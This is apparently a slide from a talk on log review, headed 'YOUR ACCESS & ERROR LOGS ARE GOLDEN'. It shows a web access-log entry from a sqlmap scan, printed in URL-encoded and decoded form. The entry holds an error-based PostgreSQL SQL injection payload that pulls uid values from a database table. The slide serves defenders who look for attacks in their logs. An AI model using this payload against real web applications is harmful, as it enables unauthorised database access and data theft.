 YOUR ACCESS & ERROR LOGS ARE GOLDEN
Thesearenot...
GET/my_php_file.php?query_param=1%20AND%202458=CAST%28CHR%2858%29%7C%7CCHR%28
112%29%7C%7CCHR%28100%29%7C%7CCHR%28118%29%7C%7CCHR%2858%29%7C%7C%28SELECT%20
COALESCE%28CAST%28uid%20AS%20CHARACTER%2810000%29%29%2CCHR%2832%29%29%20FROM
%20db.table%20OFFSET%206543%20LIMIT%201%29%3A%3Atext%7C%7CCHR%2858%29%7C%7CC
HR%28104%29%7C%7CCHR%2897%29%7C%7CCHR%28109%29%7C%7CCHR%2858%29%20AS%20NUMER
IC%29HTTP/1.1"200554"-""sqlmap/1.0-dev(http://sqlmap.org)"
Or ...
GET/my_php_file.php?query_param=1AND2458=CAST(CHR(58)||CHR(112)||
CHR(100)||CHR(118)||CHR(58)||(SELECTCOALESCE(CAST(uidASCHARACTER(10000)),
CHR(32))FROMdb.tableOFFSET6543LIMIT1)::text||CHR(58)||CHR(104)||
CHR(97)||CHR(109)||CHR(58)ASNUMERIC)HTTP/1.1"200554"-"
 